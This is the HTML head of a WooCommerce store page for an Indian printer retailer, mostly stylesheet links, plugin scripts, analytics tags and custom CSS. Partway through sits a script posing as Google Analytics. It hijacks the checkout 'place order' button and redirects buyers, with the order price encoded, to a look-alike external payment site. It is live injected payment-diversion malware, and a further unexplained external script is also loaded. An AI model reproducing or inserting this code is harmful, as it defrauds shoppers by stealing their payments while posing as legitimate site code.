<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"ea3873a7c3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media 